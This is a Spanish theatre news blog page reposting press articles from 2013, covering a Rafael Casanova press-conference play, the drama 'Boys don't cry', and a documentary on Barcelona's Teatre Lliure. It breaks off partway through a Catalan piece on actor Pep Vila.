<span style="color: #990000; font-family: Verdana, sans-serif;">El actor Xavier Boada da vida a Rafael Casanova en un espectáculo con formato de rueda de prensa que se verá en el Born Centre Cultural y una decena de centros cívicos de Barcelona, según ha explicado hoy el director Oriol Broggi en un acto en el que han irrumpido los personajes de la obra.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Casanova en directe es un espectáculo "a medio camino entre el teatro y la conferencia", que se estrenará el próximo 4 de noviembre en el Centro Cívico Casa Elizalde, según ha aclarado el dramaturgo, poco antes de que sus palabras hayan sido interrumpidas por el actor Xavier Boada que, caracterizado como Rafael Casanova, ha tomado las riendas de la rueda de prensa.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Los periodistas presentes en la sede del Instituto de Cultura de Barcelona (ICUB) del Ayuntamiento de Barcelona han podido comprobar de primera mano como una rueda de prensa se puede convertir en una atípica clase de historia.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El actor Xavier Boada ha explicado, en boca del que era conseller en cap en 1714, la situación de Barcelona poco antes de que las tropas borbónicas entraran en la ciudad.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Rafael Casanova ha aparecido acompañado del actor Óscar Intente, en el papel del ayudante del conseller en cap, y del intérprete Xavier Ricard, que ha representado a un azorado presentador que se ve obligado a lidiar con una rueda de prensa poco habitual.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Entre el público, los actores Alfons Nieto y Anna Castells han hecho las primeras preguntas, en espera de que el sorprendido público se atreviera a dirigirse a Rafael Casanova.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Cuando la representación ha finalizado, Oriol Broggi ha aclarado que la obra "tiene un texto básico" escrito por Marc Arigau, pero los actores están preparados para "improvisar y adaptarse a las preguntas del público".</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El comisario de los actos que conmemoran el tricentenario del asedio a Barcelona de 1714, Toni Soler, ha reconocido que "Casanova en directe" conlleva cierto riesgo porque "desacraliza la historia, pone a prueba nuestro sentido del humor, mezcla pasado y futuro y permite la participación del público".</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">No obstante, "este riesgo es lo que hace interesante esta propuesta", que "no pretende explicar toda la historia", pero espera "despertar la curiosidad" y animar a la gente a seguir indagando en el pasado de Barcelona y Catalunya.</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/broggi-resucita-rafael-casanova.html";rm("p4187615041369218142")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/broggi-resucita-rafael-casanova.html'>
Broggi resucita a Rafael Casanova
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-29T15:47:00+01:00'>15:47</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span> Font: EFE vía lavanguardia.com     El actor Xavier Boada da vida a Rafael Casanova en un espectáculo con formato de rueda de prensa que se ...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/broggi-resucita-rafael-casanova.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/broggi-resucita-rafael-casanova.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-29T15:47:00+01:00'>15:47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/broggi-resucita-rafael-casanova.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4187615041369218142' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4187615041369218142&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4187615041369218142&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4187615041369218142&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4187615041369218142&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4187615041369218142&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4187615041369218142&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Born%20Centre%20Cultural' rel='tag'>Born Centre Cultural</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Oriol%20Broggi' rel='tag'>Oriol Broggi</a>,
<a href='https://www.butaquesisomnis.com/search/label/Xavier%20Boada' rel='tag'>Xavier Boada</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p427491841504132208'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8LHNEmIHzookEM7zGdPcOVSHtswnABq1764yioemuESjrq_sxycECGL9tyZVbEM57ptJkDVwobgtajjxKCwA2cgnj4BRJpSiNylCn_4pa_a4ciJkUvJGzoF1v6jNVu2Kel0qEmsyVDHk/s1600/38.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8LHNEmIHzookEM7zGdPcOVSHtswnABq1764yioemuESjrq_sxycECGL9tyZVbEM57ptJkDVwobgtajjxKCwA2cgnj4BRJpSiNylCn_4pa_a4ciJkUvJGzoF1v6jNVu2Kel0qEmsyVDHk/s1600/38.jpg" width="400" /></a></div>
<div style="background-color: white; font-family: Arial, Helvetica, Garuda, sans-serif; font-size: 14px; line-height: 20px; margin-bottom: 15px;">
<br /></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Flor Gragera de León (<a href="http://cultura.elpais.com/cultura/2013/10/23/actualidad/1382537779_588139.html" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Que los chicos no lloran lo saben desde&nbsp;<a href="http://www.elpais.com/comunes/2005/oscar/personaje_swank.html" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">Hilary Swank</a>&nbsp;hasta&nbsp;<a href="//www.youtube.com/watch?v=P9hOFOgqOds" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">The Cure</a>, y ahora nos lo vuelve a recordar la dramaturga Victoria Spunzberg en la obra&nbsp;<em>Boys don&#8217;t cry</em>, que la compañía Tantarantana trae a La cuarta pared de Madrid del 24 al 31 de octubre y 1 y 2 de noviembre de jueves a sábado. Los dos amigos de adolescencia de esta historia han seguido caminos muy separados y ahora apenas se reconocen al reencontrarse; la canción del grupo británico es la que los une en ese pasado como banda sonora. Juanjo se ha convertido en un poderoso político forjado en el arte de envolverse en mil capas cual cebolla para controlar la escena del poder. Walter sin embargo lejos está de los círculos de decisión: es un poeta que vive en un momento de crisis, y se siente fracasado. Necesita ayuda a una edad en la que se supone que hay que tener un lugar, los 45-50 años. La ausencia de llanto y qué significa el poder y cómo lo juzga y administra la sociedad se erige en el tema principal de un montaje dirigido por Glòria Balaña i Altimira. &#191;Qué tipo de elecciones podemos hacer o cuáles vienen impuestas por una maquinaria que se relaciona con el momento presente?</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Esta es una de las preguntas que el montaje, protagonizado por Francesc Garrido, Armand Villén, Alicia González Laá y David Anguera, plantea. Otro pilar robusto se alza alrededor de la cuestión de género y en un estudio de la experiencia de estar por encima de los demás y poder ejercer el control e influir.&nbsp;<em>Boys don&#8217;t cry</em>&nbsp;parte asimismo de cómo los hombres se construyen y poseen una identidad a través del puesto de trabajo que ocupan. Pero los dos amigos se enfrentan en un ámbito privado y desnudo, en el que aquellas capas que contribuyen al poder deben deshacerse. "Los hombres tienen esa obligación de realizarse profesionalmente de forma exitosa y los sentimientos quedan muy atrás...", explica la directora Balaña i Altimira. "Hemos querido indagar en el dominio masculino y en el hecho de que cuando se asume el poder, con frecuencia se dejan los valores y la ática", añade. Dos mujeres, Victoria Spunzberg y&nbsp;Glòria Balaña i Altimira dan vida a una obra sobre hombres, algo que a la directora le parece "interesante", al revertir una historia que casi siempre ha llevado la dirección contraria.&nbsp;</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Un límite fino entre una realidad reflejada de manera cruda y el absurdo también es marca del montaje, cuya autora desea mezclar el drama y el humor, &#8220;el mimetismo y el patetismo&#8221;, hasta el punto en que ese realismo termina por transformarse en un animal salvaje que lleva al espectador a un territorio en que las referencias no son tan evidentes. El ser humano se funde con la teatralidad y el lirismo. "Comienzan los giros poéticos a partir de un proyecto político que narra Juanjo y que se magnifica. No sabemos si nos encontramos dentro de la fantasía de Walter y pasa algo que no responde a la lógica realista", describe Balaña i Altimira. "Los únicos límites son entonces los impuestos por la convención teatral". Así, en&nbsp;<em>Boys don't cry</em>&nbsp;se mezclan de manera explosiva el cinismo, la ironía, la mala leche y el absurdo. Y la poesía.&nbsp;</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La compañía Tantarantana liderada por Javier Álvarez y Víctor Suáñez se creó en Barcelona con la idea de impulsar los espectáculos para los más pequeños. Ahora también sus propuestas van para los adultos y vuelven ahora a la sala de teatro&nbsp;<a href="http://www.cuartapared.es/index.php?tstyle=style1" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">La cuarta pared</a>&nbsp;después de haber llevado montajes como&nbsp;<em>Mein Kampf</em>&nbsp;del húngaro George Tabori, la trilogía&nbsp;<em>La marca preferida de las hermanas Clausman</em>, de Victoria Spunzberg y Reglas, usos y costumbres de la sociedad moderna de Jean-Luc Lagarce.</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/los-chicos-que-lloran-y-el-poder.html";rm("p427491841504132208")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/los-chicos-que-lloran-y-el-poder.html'>
Los chicos que lloran y el poder
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-24T15:29:00+02:00'>15:29</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>     Fuente: Flor Gragera de León ( elpais.com )   Que los chicos no lloran lo saben desde&#160; Hilary Swank &#160;hasta&#160; The Cure , y ahora nos lo v...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/los-chicos-que-lloran-y-el-poder.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/los-chicos-que-lloran-y-el-poder.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-24T15:29:00+02:00'>15:29</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/los-chicos-que-lloran-y-el-poder.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/427491841504132208' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=427491841504132208&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=427491841504132208&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=427491841504132208&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=427491841504132208&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=427491841504132208&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=427491841504132208&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Sala%20Cuarta%20Pared' rel='tag'>Sala Cuarta Pared</a>,
<a href='https://www.butaquesisomnis.com/search/label/Tantarantana' rel='tag'>Tantarantana</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p3757961233362821820'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkFPMsIC_0oFfF5jMU_AWaZ30ABh88baGZqY7m1FfASW4FlER8G6kP7iAfUyYPRPyZRMOUJ8dAtjpF7xTVXDF8avPney6qpRsDCGTgTiMv7X1VjjsAkwRluVIIzJX2_p2apdLTdYk4bs/s1600/37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkFPMsIC_0oFfF5jMU_AWaZ30ABh88baGZqY7m1FfASW4FlER8G6kP7iAfUyYPRPyZRMOUJ8dAtjpF7xTVXDF8avPney6qpRsDCGTgTiMv7X1VjjsAkwRluVIIzJX2_p2apdLTdYk4bs/s1600/37.jpg" width="400" /></a></div>
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Begoña Barrena (<a href="http://ccaa.elpais.com/ccaa/2013/10/23/catalunya/1382528497_153606.html" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La sala Fabià Puigserver del Teatre Lliure de Montjuïc acogió este martes el preestreno de&nbsp;<em>La història d&#8217;un teatre lliure</em>, un documental televisivo producido por Manual en coproducción con Televisió de Catalunya y con el patrocinio de Grup Mèmora, que explica la trayectoria del teatro a partir de los testimonios de gran parte de sus fundadores y de personas estrechamente implicados en ella, desde sus inicios hace más de 35 años y hasta la actualidad, o hasta hace bien poco porque la actriz Anna Lizarán, fallecida en enero y a quien por cierto va dedicado, es aun uno de ellos.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El director artístico del teatro, Lluís Pasqual, presentó a los responsables del proyecto y tuvo palabras de agradecimiento para todos ellos, en especial para el Grup Mèmora, sin cuya aportación económica no hubiera sido posible. &#8220;La historia del Lliure fue una aventura colectiva; es la memoria de mucha gente&#8221;, dijo. Y son precisamente esos recuerdos individuales, unas 85 horas de entrevistas, el material, junto a las fotos y los videos cedidos por el teatro, del que está hecha la película. &#8220;Hubiéramos podido poner una voz en off que narrara la historia, pero hemos dejado hablar a los protagonistas&#8221;, explicó Manu Benavente de la productora Manual.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La aventura colectiva a la que hizo referencia Pasqual fue muy romántica en su origen, el sueño de unos &#8220;francotiradores locos que mezclaban la gestión, la producción, la puesta en escena y el arte con la amistad y el amor&#8221;, en palabras de Fabià Puigserver, en una época, tras la muerte de Franco, que propiciaba la ilusión. Sin embargo, a lo largo de estos más de 35 años, el Lliure ha tenido sus altibajos, muchos de ellos íntimamente relacionados con la coyuntura política, y que se han traducido en diferencias entre sus miembros. El hecho que sean ellos quienes se explican ante la cámara es sin duda el gran acierto de esta película que permite leer entre líneas, a través de los gestos, del tono, del qué y el cómo de sus artífices. En este sentido, las risas un tanto nerviosas de Joan Guitart, uno de los consejeros de cultura de la Generalitat del gobierno de CIU, resultaron de lo más reveladoras.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El fotógrafo Ros Ribas, el gran observador de la vida del teatro, abre y cierra el documental a través del objetivo de su cámara. Por el desfilan miembros fundadores, gestores, directores, actores y personajes de la escena catalana.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Muntsa Alcañiz, Frederic Amat, Joan-Anton Benach, Jordi Bosch, Imma Colomer, Antoni Dalmau, Joan Ferrer, Joan Font, Cesc Gelabert, Guillem Jordi Graells, Lluís Homar, Quim Lecina, Anna Lizaran, Julio Manrique, Ferran Mascarell, Josep M. Mestres, Lluís Pasqual, Pere Planella, Josep Pons, Carme Portaceli, Domènec Reixach, Fermí Reixach, Ros Ribas, Àlex Rigola, Carles Santos, Toni Sevilla, Carme Solé, Montserrat Sunyer o Emma Vilarasau repasan las circunstancias personales y sociales que han marcado la evolución de esta institución ligada a la vida de la ciudadanía. La intervención de Joaquim Gubern, presidente de la Cooperativa Obrera La Lleialtat para que esta llegara a ser el actual Lliure de Gràcia; el cisma que supuso la censura de&nbsp;<em>Consell d&#8217;amor</em>; el nacimiento de la Orquestra de Cambra del Lliure; el fenómeno Flotats como respuesta al&nbsp;<em>Ubú President</em>&nbsp;de Els Joglars; las obras del Lliure de Montjuïc y las declaraciones de Maria Martinez, viuda de Josep Muntanyés, a la sazón director del teatro; la renovación que supuso la dirección de Àlex Rigola y las opiniones contrarias sobre la misma, todo ello queda muy bien expuesto a lo largo de los 80 minutos de duración del documental, cuya versión televisiva, algo más corta, podrá verse este sábado 26 a las 22,30 horas dentro del programa&nbsp;<em>El documental</em>&nbsp;de Canal 33.</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/la-epopeya-del-teatre-lliure-en-un.html";rm("p3757961233362821820")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/la-epopeya-del-teatre-lliure-en-un.html'>
La epopeya del Teatre Lliure en un documental
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-24T15:23:00+02:00'>15:23</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Fuente: Begoña Barrena ( elpais.com )   La sala Fabià Puigserver del Teatre Lliure de Montjuïc acogió este martes el preestreno de&#160; La h...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/la-epopeya-del-teatre-lliure-en-un.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/la-epopeya-del-teatre-lliure-en-un.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-24T15:23:00+02:00'>15:23</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/la-epopeya-del-teatre-lliure-en-un.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/3757961233362821820' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=3757961233362821820&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3757961233362821820&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3757961233362821820&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3757961233362821820&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3757961233362821820&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3757961233362821820&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Lliure' rel='tag'>Lliure</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p8872660235521231463'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsHaLlGmBEyOzRdbUwHwhdT9bIgk9hMY2aUora4u7Vm3KvrGpdwZFopt52Xk60Pm97D81E5L_PLTGbXGiMMCEM7IfoDw1dVp6Nys0ZPZtMCykcWTjSh5lFeCcic-Y2ljV74Vuh7opuve4/s1600/36.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="245" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsHaLlGmBEyOzRdbUwHwhdT9bIgk9hMY2aUora4u7Vm3KvrGpdwZFopt52Xk60Pm97D81E5L_PLTGbXGiMMCEM7IfoDw1dVp6Nys0ZPZtMCykcWTjSh5lFeCcic-Y2ljV74Vuh7opuve4/s1600/36.jpg" width="400" /></a></div>
<br />
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: Jordi Camps i Linell (<a href="http://www.elpuntavui.cat/noticia/article/5-cultura/19-cultura/687832-el-mon-de-la-infantesa-de-pep-vila-a-manyac-manyac.html?cca=1" target="_blank">elpuntavui.cat</a>)</i></b></span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Fa quatre anys que no pujava a un escenari com a actor, un temps que ha dedicat als fills i a la formació interpretativa amb els seus tallers i cursos d'<i>Imbecilitat</i>. L'exactor d'Els Joglars i La Genial Teatre, Pep Vila, ha decidit tornar a l'escena i ho fa per protagonitzar un autèntic&nbsp;<i>tour de force</i>&nbsp;que el portarà a interpretar fins a 30 personatges, entre ells un nen al llarg dels quatre anys d'edat fins als catorze. Un monòleg que condensa en una hora i mitja la visió entre còmica, àcida i cruel que un nen té del seu món i que parteix de l'obra de Raymond Cousse&nbsp;<i>Enfantillages</i>, sota la direcció de Pere Puig.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
